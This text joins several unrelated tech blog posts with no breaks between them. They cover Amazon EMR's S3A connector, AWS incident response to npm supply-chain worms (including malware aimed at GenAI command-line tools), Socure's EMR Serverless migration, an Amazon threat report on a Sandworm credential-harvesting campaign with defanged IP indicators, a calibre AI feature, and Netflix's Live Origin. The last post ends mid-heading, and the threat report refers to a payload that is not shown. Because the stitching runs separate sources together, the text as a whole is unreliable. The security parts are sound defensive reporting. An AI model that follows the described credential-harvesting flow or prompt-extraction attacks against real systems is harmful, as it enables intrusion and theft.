Starting with version 7.10, Amazon EMR is transitioning from EMR File System (EMRFS) to EMR S3A as the default file system connector for Amazon Simple Storage Service (Amazon S3) access. This transition brings HBase on Amazon S3 to a new level, offering performance parity with EMRFS while delivering substantial improvements, including better standardization, improved portability, stronger community support, improved performance through non-blocking I/O, asynchronous clients, and better credential management with AWS SDK V2 integration.
In this post, we discuss this transition and its benefits.
Understanding file system usage in HBase with Amazon EMR
HBase on Amazon S3 uses Amazon S3 as the primary storage layer instead of HDFS. When the memstore gets flushed, HBase writes HFiles directly to Amazon S3 using the file system connector. The Write Ahead Logs (WALs) and other operational files are still maintained in HDFS on the local cluster for performance and durability reasons. Amazon EMR also provides durable off-cluster EMR WAL implementation to improve the durability of the data.
With the HBase on Amazon S3 architecture, you can take advantage of the virtually unlimited storage capacity and cost-effectiveness of Amazon S3 while maintaining acceptable read/write performance. When data is read, HBase retrieves the HFiles directly from Amazon S3, and the block cache in memory helps optimize frequent read operations. This design alleviates the need for a large HDFS cluster for data storage, reducing operational costs and management overhead. The Amazon S3 file system connector handles the communication between HBase and Amazon S3, managing aspects like authentication, retry logic, and consistency. However, this setup might have slightly higher latency compared to traditional HBase on HDFS due to the network calls to Amazon S3, but the trade-off is justified by the benefits of scalability, caching layer, and cost-effectiveness that Amazon S3 provides.
Performance comparison of EMR S3A with EMRFS and OSS S3A from 7.3 release


Amazon EMR is transitioning how it connects to Amazon S3 storage. Through Amazon EMR 7.9, Amazon EMR has used EMRFS as its primary connector to interact with Amazon S3 for HBase storage. HBase on Amazon S3 significantly improved its performance with EMR S3A starting from the 7.3 release comparing to OSS S3A and matching the performance levels of EMRFS. This enhancement was thoroughly tested using Yahoo! Cloud Serving Benchmark (YCSB) workloads with 100 million rows in Amazon EMR 7.3 (using Hadoop 3.3 with AWS SDK V1) and Amazon EMR 7.10 (using Hadoop 3.4 with AWS SDK V2).
YCSB includes various workloads with different read and write proportions and data distribution patterns, such as:
Workload A (50% reads, 50% writes) – Simulates a scenario with equal read and write operations (50% each). This is ideal for applications requiring frequent updates and reads, such as session stores.
Workload B (95% reads, 5% writes) – Models a read-heavy application with 95% reads and 5% writes. This is well-suited for scenarios where retrieval operations dominate, like content delivery networks.
Workload C (100% reads) – Simulates user profile cache patterns and serves as a content delivery system.
Workload D (read latest data) – Simulates user status updates where users want to read the latest status.
Workload E (scan heavy) – Simulates threaded conversations where users scan through message threads.
Workload F (read/modify/write operations) – Simulates user record update patterns such as online gaming platforms where player scores are frequently read and updated based on game outcomes.
The performance comparison between EMRFS, EMR S3A, and OSS S3A for Amazon EMR 7.3 (AWS SDK V1) and 7.10 (AWS SDK V2) are illustrated in the following graphs, showing substantial improvements across different workload types. The graphs demonstrate how Amazon EMR 7.3 and 7.10 with EMR S3A achieve performance metrics comparable with EMRFS and up to 65% faster than OSS S3A, especially in read-heavy and mixed read/write workloads.
EMR S3A as the default file system from Amazon EMR 7.10
These performance improvements demonstrate a significant evolution in the capabilities of Amazon EMR. Well before EMR S3A became the default file system in version 7.10, EMR HBase users were already experiencing enhanced Amazon S3 access performance through EMR S3A. The critical enhancements implemented in Amazon EMR 7.3 successfully minimized the performance differential between EMRFS and EMR S3A for HBase operations. This achievement delivered optimal performance to users while preserving EMR S3A’s distinct benefits within the analytics ecosystem, including improved standardization, better community integration, and enhanced portability.
Amazon EMR 7.10 marks a significant change for HBase on Amazon S3 users. EMR S3A becomes the default file system connector automatically, independent of how your root directory’s file system is configured. This seamless transition enables EMR HBase customers to use EMR S3A’s expanding feature set and improvements without manual intervention.
Conclusion
The evolution of file system connectors in EMR HBase demonstrates AWS’s commitment to delivering high-performance, scalable solutions for big data workloads. Starting with EMR S3A, which achieved performance parity with EMRFS in Amazon EMR 7.3 (as validated through extensive YCSB benchmark tests with 100 million rows) and improvement over OSS S3A, to the upcoming transition to S3A as the default connector in Amazon EMR 7.10, AWS continues to enhance its storage interface capabilities.
The transition represents more than just a technical upgrade; it delivers a trifecta of benefits: enhanced standardization across Hadoop ecosystems, improved workload portability, and robust community support. Most importantly, this advancement maintains the high-performance standards established by EMRFS while positioning EMR HBase for future innovations in storage interface capabilities. AWS’s strategic evolution of file system connectors demonstrates its commitment to providing enterprise-grade solutions that combine performance, scalability, and architectural excellence.
As big data workloads continue to grow and evolve, this foundation of reliable, high-performance storage access will become increasingly crucial for organizations using EMR HBase for their data processing needs. We recommend that you stay up to date with the latest Amazon EMR release to take advantage of the latest performance and feature benefits.
AWS incident response operates around the clock to protect our customers, the AWS Cloud, and the AWS global infrastructure. Through that work, we learn from a variety of issues and spot unique trends.
Over the past few months, high-profile software supply chain threat campaigns involving third party software repositories have highlighted the importance of protecting software supply chains for organizations of all types. In this post, we share how AWS responded to recent threats like the Nx package compromise, the Shai-Hulud worm, and a token-farming campaign in which Amazon Inspector identified more than 150,000 malicious packages (one of the largest attacks ever seen in open-source registries).
AWS Security responded to each of the examples in this post with a methodical and systematic approach. A key part of our incident response approach is to continually drive improvements into our response workflow and security systems to improve ahead of future incidents. We are also deeply committed to helping our customers and the global security community improve. Our goal with this post is to share our experiences responding to these incidents and to share the lessons we’ve learned.
Nx compromise attempts to scale through Generative AI
In late August 2025, abnormal patterns in third party software Generative AI prompt executions triggered an immediate escalation to our incident response teams. Within 30 minutes, a security incident command was established, and teams around the world began coordinating an investigation.
The investigation uncovered and confirmed the presence of a Javascript file, “telemetry.js”, that was designed to exploit GenAI command line tools through a popular npm package called Nx that had been compromised. Our teams analyzed the malware and confirmed that the actors were attempting to steal sensitive configuration files through GitHub. However, they failed to generate valid access tokens which prevented any data from being compromised. This analysis resulted in critical data that helped our teams take direct action to protect AWS and our customers.
Working through our incident response process, some of the tasks our teams undertook included:
Produced a comprehensive impact assessment of AWS services and infrastructure. The assessment acts as a map that defines the scope of the incident and identifies the areas of the environment that need to be verified as part of the response.
Implemented repository-level blocklisting of npm packages to prevent further exposure to the compromised npm packages.
Conducted a deep dive to identify any potentially affected resources and look for any other attack vectors.
Investigated, analyzed, and remediated any affected hosts.
Used the learnings from our analysis to create improved detections across the environment and to enhance the security measures for Amazon Q. This included new system prompt guardrails to reject credential-harvesting, fixes to prevent system prompt extraction, and additional hardening measures for high-privilege execution modes.
The learnings from this work resulted in improvements we ingested into our incident response process and enhanced our detections mechanisms by improving how we monitor behavioral anomalies and cross-reference multiple intelligence sources. These efforts proved critical in identifying and responding to subsequent npm supply chain threat campaigns attacks.
Shai-Hulud and other npm campaigns
Then, just 3 weeks later in early September 2025, the two other npm supply chain campaigns began: the first targeted 18 popular packages (like Chalk and Debug) and the second dubbed, “Shai-Hulud”, targeted 180 packages in its first wave, with a second wave, “Shai-Hulud 2″, occurring in late November 2025. These types of campaigns attempt to compromise trusted developer machines to gain a foothold in an environment.
The Shai-Hulud worm attempts to harvest npm tokens, GitHub personal access tokens, and cloud credentials. When npm tokens are found, Shai-Hulud expands its reach by publishing infected packages as updates to packages those tokens have access to in the npm registry. The now compromised packages will execute the worm as a postinstall script, continuing to propagate the infection as new users download them. The worm also attempts to manipulate GitHub repositories to use malicious workflows to propagate and maintain its foothold in the repositories it has already infected.
While these events each took a different approach, the lessons AWS Security learned from the response to the Nx package compromise contributed to the response to these campaigns. Within 7 minutes of the publication of the packages affected by Shai-Hulud, we initiated our response process. Some of the key tasks we undertook during these responses included:
Registered the affected packages with the Open Source Security Foundation (OpenSSF), enabling a coordinated response across the security community. > Read more about how the Amazon Inspector team’s detection systems discovered these packages and how they work with the OpenSSF to help the security community respond to incidents like this one.
Performed monitoring to detect anomalous behavior. Where suspicious activity was detected, we took immediate action to notify impacted customers through AWS Personal Health Dashboard notifications, AWS Support cases, and direct email to the security contact for the accounts.
Analyzed the compromised npm packages to better understand the full capabilities of the worm, including development of a custom detonation script using generative AI, which was safely executed in a controlled sandbox environment. This work revealed the methods used by the malware to target GitHub tokens, AWS credentials, Google Cloud credentials, npm tokens, and environment variables. With this information, we used AI to analyze obfuscated JavaScript code to expand the scope of known indicators and affected packages.
By improving how we detect anomalous behavior that’s consistent with credential theft, how we analyze patterns across the npm repository, and—yet again—cross-referencing against multiple intelligence sources, AWS Security was able to build a deeper understanding of these types of coordinated campaigns. This helps to distinguish legitimate package activity from these types of malicious activities. This helped our teams respond even more effectively just a month later.
tea[.]xyz token farming
Late October and into early November, the techniques developed by the Amazon Inspector team that had been refined in the previous incidents detected a spike in compromised npm packages. The system discovered a renewed push to compromise the Tea tokens used to help recognize work done in the open-source community.
The team discovered 150,000 compromised packages during the threat actor’s campaign. At each detection, the team was able to automatically register the malicious package with the OpenSSF malicious package registry within 30 minutes. This rapid response not only protected customers using Amazon Inspector, but by sharing these results with the community, other teams and tools could protect their environments as well.
Every time that AWS Security teams identified a detection, we learned something new and we were able to incorporate this into our incident response process and further enhance our detections. The unique target of this campaign—tea[.]xyz tokens—provided another vector to refine the detections and protections various AWS Security teams had in place.
And, as we were finalizing this post (December 2025), we encountered another wave of activity seemingly targeting npm packages—nearly 1,000 suspicious packages detected in the npm registry over the course of a week. This wave, referred to as “elf-“, was engineered to steal sensitive system data and authentication credentials. Our automated defense mechanisms swiftly identified these packages and reported them to the OpenSSF.
How you can protect your organization
In this post, we’ve described how we learn from our incident response process and how the recent supply chain campaigns targeting the npm registry have helped us improve our internal systems and the products our customers use to fulfill their responsibilities in the Shared Responsibility Model. While each customer’s scale and systems will differ, we recommend incorporating the AWS Well-Architected Framework and the AWS Security Incident Response Technical Guide into your organization’s operations, and adopting the following strategy to enhance the resilience of your organization against these types of attacks:
Implement continuous monitoring and enhanced detections to identify unusual patterns, enabling early threat detection. Periodically audit security tooling detection coverage by comparing results against multiple authoritative sources. AWS Services like AWS Security Hub provide a comprehensive view of the cloud environment, security findings and compliance checks enabling organizations to respond at scale and Amazon Inspector can assist with continuous monitoring of the software supply chain.
Maintain a comprehensive inventory of all open-source dependencies, including transitive dependencies and deployment locations, enabling rapid response when threats are identified. AWS services like Amazon Elastic Container Registry (ECR) can assist with automatic container scanning to identify vulnerabilities, and AWS Systems Manager[1][2] can be configured to meet security and compliance objectives.
Report suspicious packages to maintainers, share threat intelligence with industry groups, and participate in initiatives that strengthen collective defense. See our AWS Security Bulletins page for more information about recent security bulletins posted. Partnerships and contributing to the global security community matters.
Implement proactive research, comprehensive investigation, and coordinated response (e.g. AWS Security Incident Response), which use a combination of security tooling, subject matter experts, and practiced response procedures.
Supply chain attacks continue to evolve in sophistication and scale, as demonstrated by examples mentioned in this post. These campaigns share common patterns – exploiting trust relationships within the open-source network, operating at massive scale, credential harvesting and unauthorized secrets access, and using enhanced techniques to evade traditional security controls.
The lessons learned from these events underscore the critical importance of implementing layered security controls, maintaining continuous monitoring, and participating in collaborative defense efforts. As these threats continue to evolve, AWS continues to provide customers with on-going protection through our comprehensive security approach. We are committed to continuous learning to help improve our work, to help our customers, and help the security community.
Contributors to this post: Mark Nunnikhoven, Catherine Watkins, Tam Ngo, Anna Brinkmann, Christine DeFazio, Chris Warfield, David Oxley, Logan Bair, Patrick Collard, Chun Feng, San Srinivas Vemula, Jorge Rodriguez, and Hari Nagarajan
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Socure is one of the leading providers of digital identity verification and fraud solutions. Its predictive analytics platform applies artificial intelligence (AI) and machine learning (ML) techniques to process both online and offline intelligence, including government-issued documents, contact information (email, phone, address), personal identifiers (DOB, SSN), and device or network data (IP, velocity) to verify identities accurately and in real time.
Socure ID+ is an identity verification platform that uses multiple Socure offerings such as KYC, SIGMA, eCBSV. Phone Risk and more. It has two environments focused on proof of concept (POC) and live customers. The Data Science (DS) environment is designed for the POC or proof of value (POV) stage. In this environment, customers provide datasets via SFTP, which are processed by Socure’s data scientists through an internal endpoint. The data undergoes ML-based scoring and other intelligence calculations depending on the selected modules and processed results are stored in Amazon Simple Storage Service (Amazon S3) in delta open table format . In the Production (Prod) environment, customers can verify identities either in real time through live endpoints or via a batch processing interface.
Socure’s data science environment includes a streaming pipeline called Transaction ETL (TETL), built on OSSApache Spark running on Amazon EKS. TETL ingests and processes data volumes ranging from small to large datasets while maintaining high-throughput performance.
The primary purpose of this pipeline is to give data scientists a flexible environment to run POC workloads for customers.
Data scientists…
trigger ingestion of POC datasets, ranging from small batches to large-scale volumes.
consume the processed outputs written by the pipeline for analysis and model development.
share the results with Socure’s customers.
The following diagram shows the Transaction ETL (TETL) architecture.
This pipeline directly supports customer POCs, ensuring that the right data is available for experimentation, validation, and demonstration. As such, it is a critical link between raw data and customer-facing outcomes, making its reliability and performance essential for delivering value. In this post, we show how Socure was able to achieve 50% cost reduction by migrating the TETL streaming pipeline from self-managed spark to Amazon EMR serverless.
Motivation
As data volumes have scaled by 10x, several challenges like latency and data reliability have emerged that directly impact the customer experience:
Performance issues due to inefficient autoscaling leading to increase in latency up to 5x
High operational cost of maintaining an OSS Spark environment on EKS
Additionally, we have identified other important issues:
Resource constraints due to instance provisioning limits, forcing the use of smaller nodes. This leads to frequent spark executor out of memory (OOM) failures under heavy loads, increasing job latency and delaying data availability.
Performance bottlenecks with Delta Lake, where large batch operations such as OPTIMIZE compete for resources and slow down streaming workloads.
During this migration, we also took the opportunity to transition to AWS Graviton, enabling additional cost efficiencies as explained in this post.
With these two primary drivers we began exploring alternative architecture using Amazon EMR. We already dd extensive benchmarking on several identity verification related batch workloads on different EMR platforms and came to the conclusion that Amazon EMR Serverless (EMR-S) offers a path to reduce operational cost, improve reliability, and better handle large-scale batch and streaming workloads; tackling both customer-facing issues and platform-level inefficiencies.
The new pipeline architecture

The data processing pipeline follows a two-stage architecture where streaming data from Amazon Kinesis Data Stream first flows into the raw layer, which parses incoming data into large JSON blobs, applies encryption, and stores the results in append-only Delta Tables. The processed layer consumes data from these raw Delta tables, performs decryption, transforms the data into a flattened and wide structure with proper field parsing, applies individual encryption to personally identifiable information (PII) fields, and writes the refined data to separate append-only Delta Tables for downstream consumption.
The following diagram shows the TETL before/after architecture we implemented, transitioning from OSS Spark on EKS to Spark on EMR Serverless.
Benchmarking

We benchmarked end-to-end pipeline performance across OSS Spark on EKS and EMR Serverless. The evaluation focused on latency and cost under comparable resource configurations.
Effectively ~60 executors when normalized for 2x memory and cores, designed to mitigate the OOM issues described earlier.
Observations
Autoscaling Efficiency: EMR Serverless scaled down effectively to 20 workers on average over the weekend (low traffic day), resulting in lower costs up to 12% compared to weekday.
Executor Sizing:Larger executors on EMR Serverless prevented OOM failures and improved stability under load.
Definitions
Cost: It is the service cost for both raw & processed jobs from the AWS Cost Explorer.
Latency: End-to-end latency measures the time from Socure ID+ event generation until data arrives in the processed delta table, calculated as Inserted Date minus Event Date.
Results
The values in the following table represent percentage improvements observed when running on EMR compared to EKS.
Low Traffic (Weekend)
Regular Traffic (Weekday)
Records Count
~1M
~5M
Min Latency (best case)
73.3%
69.2%
Avg Latency (representative workload)
51.0%
47.9%
Max Latency
(worst case)
12.3%
34.7%
Total Cost
57.1%
45.2%
Note: Even with a conservative 40% cost reduction applied to the EKS environment to account for Graviton, EMR-S remains approximately 15% cheaper.
The benchmarking results clearly demonstrate that EMR Serverless outperforms OSS Spark on EKS for our end-to-end pipeline workloads. By moving to EMR Serverless, we achieved:
Improved performance: Average latency reduced by more than 50%, with consistently lower min and max latencies.
Cost efficiency: Overall pipeline execution costs dropped by more than half.
Scalability: Autoscaling optimized resource usage, further lowering cost during off-peak periods.
Operational overhead: EMR-S fully managed and serverless nature eliminates the need to maintain EKS and OSS Spark.
Conclusion
In this post, we showed how Socure transitioning to EMR Serverless not only resolved critical issues around cost, reliability, and latency, but also provided a more scalable and sustainable architecture for serving customer POCs effectively, enabling us to deliver results to customers faster and strengthen our position for potential custom contracts.
As we conclude 2025, Amazon Threat Intelligence is sharing insights about a years-long Russian state-sponsored campaign that represents a significant evolution in critical infrastructure targeting: a tactical pivot where what appear to be misconfigured customer network edge devices became the primary initial access vector, while vulnerability exploitation activity declined. This tactical adaptation enables the same operational outcomes, credential harvesting, and lateral movement into victim organizations’ online services and infrastructure, while reducing the actor’s exposure and resource expenditure.
Going into 2026, organizations must prioritize securing their network edge devices and monitoring for credential replay attacks to defend against this persistent threat. Based on infrastructure overlaps with known Sandworm (also known as APT44 and Seashell Blizzard) operations observed in Amazon’s telemetry and consistent targeting patterns, we assess with high confidence this activity cluster is associated with Russia’s Main Intelligence Directorate (GRU). The campaign demonstrates sustained focus on Western critical infrastructure, particularly the energy sector, with operations spanning 2021 through the present day.
Technical details
Campaign scope and targeting: Amazon Threat Intelligence observed sustained targeting of global infrastructure between 2021-2025, with particular focus on the energy sector. The campaign demonstrates a clear evolution in tactics.
2022-2023: Confluence vulnerability exploitation (CVE-2021-26084, CVE-2023-22518); continued misconfigured device targeting
2024: Veeam exploitation (CVE-2023-27532); continued misconfigured device targeting
2025: Sustained targeting of misconfigured customer network edge device targeting; decline in N-day/zero-day exploitation activity
Primary targets:
Energy sector organizations across Western nations
Critical infrastructure providers in North America and Europe
Organizations with cloud-hosted network infrastructure
Commonly targeted resources:
Enterprise routers and routing infrastructure
VPN concentrators and remote access gateways
Network management appliances
Collaboration and wiki platforms
Cloud-based project management systems
Targeting the “low-hanging fruit” of likely misconfigured customer devices with exposed management interfaces achieves the same strategic objectives, which is persistent access to critical infrastructure networks and credential harvesting for accessing victim organizations’ online services. The threat actor’s shift in operational tempo represents a concerning evolution: while customer misconfiguration targeting has been ongoing since at least 2022, the actor maintained sustained focus on this activity in 2025 while reducing investment in zero-day and N-day exploitation. The actor accomplishes this while significantly reducing the risk of exposing their operations through more detectable vulnerability exploitation activity.
Credential harvesting operations
While we did not directly observe the victim organization credential extraction mechanism, multiple indicators point to packet capture and traffic analysis as the primary collection method:
Temporal analysis: Time gap between device compromise and authentication attempts against victim services suggests passive collection rather than active credential theft
Credential type: Use of victim organization credentials (not device credentials) for accessing online services indicates interception of user authentication traffic
Known tradecraft: Sandworm operations consistently involve network traffic interception capabilities
Strategic positioning: Targeting of customer network edge devices specifically positions the actor to intercept credentials in transit
Infrastructure targeting
Compromise of infrastructure hosted on AWS: Amazon’s telemetry reveals coordinated operations against customer network edge devices hosted on AWS. This was not due to a weakness in AWS; these appear to be customer misconfigured devices. Network connection analysis shows actor-controlled IP addresses establishing persistent connections to compromised EC2 instances operating customers’ network appliance software. Analysis revealed persistent connections consistent with interactive access and data retrieval across multiple affected instances.
Credential replay operations: Beyond direct victim infrastructure compromise, we observed systematic credential replay attacks against victim organizations’ online services. In observed instances, the actor compromised customer network edge devices hosted on AWS, then subsequently attempted authentication using credentials associated with the victim organization’s domain against their online services. While these specific attempts were unsuccessful, the pattern of device compromise followed by authentication attempts using victim credentials supports our assessment that the actor harvests credentials from compromised customer network infrastructure for replay against target organizations’ online services. Actor infrastructure accessed victims’ authentication endpoints for multiple organizations across critical sectors through 2025, including:
Energy sector: Electric utility organizations, energy providers, and managed security service providers specializing in energy sector clients
Telecommunications: Telecom providers across multiple regions
Geographic distribution: The targeting demonstrates global reach:
North America
Europe (Western and Eastern)
Middle East
The targeting demonstrates sustained focus on the energy sector supply chain, including both direct operators and third-party service providers with access to critical infrastructure networks.
Campaign flow:
Compromise customer network edge device hosted on AWS.
Leverage native packet capture capability.
Harvest credentials from intercepted traffic.
Replay credentials against victim organizations’ online services and infrastructure.
Establish persistent access for lateral movement.
Infrastructure overlap with “Curly COMrades”
Amazon Threat Intelligence identified threat actor infrastructure overlap with group Bitdefender tracks as “Curly COMrades.” We assess these may represent complementary operations within a broader GRU campaign:
Amazon’s telemetry: Initial access vectors and cloud pivot methodology
This potential operational division, where one cluster focuses on network access and initial compromise while another handles host-based persistence and evasion, aligns with GRU operational patterns of specialized subclusters supporting broader campaign objectives.
Amazon’s response and disruption
Amazon remains committed to helping protect customers and the broader internet ecosystem by actively investigating and disrupting sophisticated threat actors.
Immediate response actions:
Identified and notified affected customers of compromised network appliance resources
Enabled immediate remediation of compromised EC2 instances
Shared intelligence with industry partners and affected vendors
Reported observations to network appliance vendors to help support security investigations
Disruption impact: Through coordinated efforts, since our discovery of this activity, we have disrupted active threat actor operations and reduced the attack surface available to this threat activity subcluster. We will continue working with the security community to share intelligence and collectively defend against state-sponsored threats targeting critical infrastructure.
Defending your organization
Immediate priority actions for 2026
Organizations should proactively monitor for evidence of this activity pattern:
1. Network edge device audit
Audit all network edge devices for unexpected packet capture files or utilities.
Review device configurations for exposed management interfaces.
Implement network segmentation to isolate management interfaces.
Review authentication logs for credential reuse between network device management interfaces and online services.
Monitor for authentication attempts from unexpected geographic locations.
Implement anomaly detection for authentication patterns across your organization’s online services.
Review extended time windows following any suspected device compromise for delayed credential replay attempts.
3. Access monitoring
Monitor for interactive sessions to router/appliance administration portals from unexpected source IPs.
Examine whether network device management interfaces are inadvertently exposed to the internet.
Audit for plain text protocol usage (Telnet, HTTP, unencrypted SNMP) that could expose credentials.
4. IOC review Energy sector organizations and critical infrastructure operators should prioritize reviewing access logs for authentication attempts from the IOCs listed below.
AWS-specific recommendations
For AWS environments, implement these protective measures:
Identity and access management:
Manage access to AWS resources and APIs using identity federation with an identity provider and IAM roles whenever possible.
Regularly patch, update, and secure the operating system and applications on your instances.
Detection and monitoring:
Enable AWS CloudTrail for API activity monitoring.
Configure Amazon GuardDuty for threat detection.
Review authentication logs for credential replay patterns.
Indicators of compromise (IOCs)
| IOC Value | IOC Type | First Seen | Last Seen | Annotation | |———–|———-|————|———–|————| | 91.99.25[.]54 | IPv4 | 2025-07-02 | Present | Compromised legitimate server used to proxy threat actor traffic | | 185.66.141[.]145 | IPv4 | 2025-01-10 | 2025-08-22 | Compromised legitimate server used to proxy threat actor traffic | | 51.91.101[.]177 | IPv4 | 2024-02-01 | 2024-08-28 | Compromised legitimate server used to proxy threat actor traffic | | 212.47.226[.]64 | IPv4 | 2024-10-10 | 2024-11-06 | Compromised legitimate server used to proxy threat actor traffic | | 213.152.3[.]110 | IPv4 | 2023-05-31 | 2024-09-23 | Compromised legitimate server used to proxy threat actor traffic | | 145.239.195[.]220 | IPv4 | 2021-08-12 | 2023-05-29 | Compromised legitimate server used to proxy threat actor traffic | | 103.11.190[.]99 | IPv4 | 2021-10-21 | 2023-04-02 | Compromised legitimate staging server used to exfiltrate WatchGuard configuration files | | 217.153.191[.]190 | IPv4 | 2023-06-10 | 2025-12-08 | Long-term infrastructure used for reconnaissance and targeting |
Note: All identified IPs are compromised legitimate servers that may serve multiple purposes for the actor or continue legitimate operations. Organizations should investigate context around any matches rather than automatically blocking. We observed these IPs specifically accessing router management interfaces and attempting authentication to online services during the timeframes listed.
This payload demonstrates the actor’s methodology: encrypt stolen configuration data, exfiltrate via TFTP to compromised staging infrastructure, and remove forensic evidence.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Version
8.16.0 of the calibre
ebook-management software, released on December 4, includes a
“Discuss with AI” feature that can be used to query various AI/LLM
services or local models about books, and ask for recommendations on
what to read next. The feature has sparked discussion among human
users of calibre as well, and more than a few are upset about the
intrusion of AI into the software. After much pushback, it looks as
though users will get the ability to hide the feature from calibre’s user
interface, but LLM-driven features are here to stay and more will
likely be added over time.
Behind the Streams: Building a Reliable Cloud Live Streaming Pipeline for Netflix introduced the architecture of the streaming pipeline. This blog post looks at the custom Origin Server we built for Live — the Netflix Live Origin. It sits at the demarcation point between the cloud live streaming pipelines on its upstream side and the distribution system, Open Connect, Netflix’s in-house Content Delivery Network (CDN), on its downstream side, and acts as a broker managing what content makes it out to Open Connect and ultimately to the client devices.
Live Streaming Distribution and Origin Architecture
Netflix Live Origin is a multi-tenant microservice operating on EC2 instances within the AWS cloud. We lean on standard HTTP protocol features to communicate with the Live Origin. The Packager pushes segments to it using PUT requests, which place a file into storage at the particular location named in the URL. The storage location corresponds to the URL that is used when the Open Connect side issues the corresponding GET request.
Live Origin architecture is influenced by key technical decisions of the live streaming architecture. First, resilience is achieved through redundant regional live streaming pipelines, with failover orchestrated at the server-side to reduce client complexity. The implementation of epoch locking at the cloud encoder enables the origin to select a segment from either encoding pipeline. Second, Netflix adopted a manifest design with segment templates and constant segment duration to avoid frequent manifest refresh. The constant duration templates enable Origin to predict the segment publishing schedule.
Multi-pipeline and multi-region aware origin
Live streams inevitably contain defects due to the non-deterministic nature of live contribution feeds and strict real-time segment publishing timelines. Common defects include:
Short segments: Missing video frames and audio samples.
Missing segments: Entire segments are absent.
Segment timing discontinuity: Issues with the Track Fragment Decode Time.
Communicating segment discontinuity from the server to the client via a segment template-based manifest is impractical, and these defective segments can disrupt client streaming.
The redundant cloud streaming pipelines operate independently, encompassing distinct cloud regions, contribution feeds, encoder, and packager deployments. This independence substantially mitigates the probability of simultaneous defective segments across the dual pipelines. Owing to its strategic placement within the distribution path, the live origin naturally emerges as a component capable of intelligent candidate selection.
The Netflix Live Origin features multi-pipeline and multi-region awareness. When a segment is requested, the live origin checks candidates from each pipeline in a deterministic order, selecting the first valid one. Segment defects are detected via lightweight media inspection at the packager. This defect information is provided as metadata when the segment is published to the live origin. In the rare case of concurrent defects at the dual pipeline, the segment defects can be communicated downstream for intelligent client-side error concealment.
Open Connect streaming optimization
When the Live project started, Open Connect had become highly optimised for VOD content delivery — nginx had been chosen many years ago as the Web Server since it is highly capable in this role, and a number of enhancements had been added to it and to the underlying operating system (BSD). Unlike traditional CDNs, Open Connect is more of a distributed origin server — VOD assets are pre-positioned onto carefully selected server machines (OCAs, or Open Connect Appliances) rather than being filled on demand.
Alongside the VOD delivery, an on-demand fill system has been used for non-VOD assets — this includes artwork and the downloadable portions of the clients, etc. These are also served out of the same nginx workers, albeit under a distinct server block, using a distinct set of hostnames.
Live didn’t fit neatly into this ‘small object delivery’ model, so we extended the proxy-caching functionality of nginx to address Live-specific needs. We will touch on some of these here related to optimized interactions with the Origin Server. Look for a future blog post that will go into more details on the Open Connect side.
The segment templates provided to clients are also provided to the OCAs as part of the Live Event Configuration data. Using the Availability Start Time and Initial Segment number, the OCA is able to determine the legitimate range of segments for each event at any point in time — requests for objects outside this range can be rejected, preventing unnecessary requests going up through the fill hierarchy to the origin. If a request makes it through to the origin, and the segment isn’t available yet, the origin server will return a 404 Status Code (indicating File Not Found) with the expiration policy of that error so that it can be cached within Open Connect until just before that segment is expected to be published.
If the Live Origin knows when segments are being pushed to it, and knows what the live edge is — when a request is received for the immediately next object, rather than handing back another 404 error (which would go all the way back through Open Connect to the client), the Live Origin can ‘hold open’ the request, and service it once the segment has been published to it. By doing this, the degree of chatter within the network handling requests that arrive early has been significantly reduced. As part of this, millisecond grain caching was added to nginx to enhance the standard HTTP Cache Control, which only works at second granularity, a long time when segments are generated every 2 seconds.
Streaming metadata enhancement
The HTTP standard allows for the addition of request and response headers that can be used to provide additional information as files move between clients and servers. The HTTP headers provide notifications of events within the stream in a highly scalable way that is independently conveyed to client devices, regardless of their playback position within the stream.
These notifications are provided to the origin by the live streaming pipeline and are inserted by the origin in the form of headers, appearing on the segments generated at that point in time (and persist to future segments — they are cumulative). Whenever a segment is received at an OCA, this notification information is extracted from the response headers and used to update an in-memory data structure, keyed by event ID; and whenever a segment is served from the OCA, the latest such notification data is attached to the response. This means that, given any flow of segments into an OCA, it will always have the most recent notification data, even if all clients requesting it are behind the live edge. In fact, the notification information can be conveyed on any response, not just those supplying new segments.
Cache invalidation and origin mask
An invalidation system has been available since the early days of the project. It can be used to “flush” all content associated with an event by altering the key used when looking up objects in cache — this is done by incorporating a version number into the cache key that can then be bumped on demand. This is used during pre-event testing so that the network can be returned to a pristine state for the test with minimal fuss.
Each segment published by the Live Origin conveys the encoding pipeline it was generated by, as well as the region it was requested from. Any issues that are found after segments make their way into the network can be remedied by an enhanced invalidation system that takes such variants into account. It is possible to invalidate (that is, cause to be considered expired) segments in a range of segment numbers, but only if they were sourced from encoder A, or from Encoder A, but only if retrieved from region X.
In combination with Open Connect’s enhanced cache invalidation, the Netflix Live Origin allows selective encoding pipeline masking to exclude a range of segments from a particular pipeline when serving segments to Open Connect. The enhanced cache invalidation and origin masking enable live streaming operations to hide known problematic segments (e.g., segments causing client playback errors) from streaming clients once the bad segments are detected, protecting millions of streaming clients during the DVR playback window.
Origin storage architecture
Our original storage architecture for the Live Origin was simple: just use AWS S3 like we do for SVOD. This served us well initially for our low-traffic events, but as we scaled up we discovered that Live streaming has unique latency and workload requirements that differ significantly from on-demand where we have significant time ahead-of-time to pre-position content. While S3 met its stated uptime guarantees, our strict 2-second retry budget inherent to Live events (where every write is critical) led us to explore optimizations specifically tailored for real-time delivery at scale. AWS S3 is an amazing object store, but our Live streaming requirements were closer to those of a global low-latency highly-available database. So, we went back to the drawing board and started from the requirements. The Origin required:
[HA Writes] Extremely high write availability, ideally as close to full write availability within a single AWS region, with low second replication delay to other regions. Any failed write operation within 500ms is considered a bug that must be triaged and prevented from re-occurring.
[Throughput] High write throughput, with hundreds of MiB replicating across regions
[Large Partitions] Efficiently support O(MiB) writes that accumulate to O(10k) keys per partition with O(GiB) total size per event.
[Strong Consistency] Within the same region, we needed read-your-write semantics to hit our <1s read delay requirements (must be able to read published segments)
[Origin Storm] During worst-case load involving Open Connect edge cases, we may need to handle O(GiB) of read throughput without affecting writes.
Fortunately, Netflix had previously invested in building a KeyValue Storage Abstraction that cleverly leveraged Apache Cassandra to provide chunked storage of MiB or even GiB values. This abstraction was initially built to support cloud saves of Game state. The Live use case would push the boundaries of this solution, however, in terms of availability for writes (#1), cumulative partition size (#3), and read throughput during Origin Storm (#5).
High Availability for Writes of Large Payloads
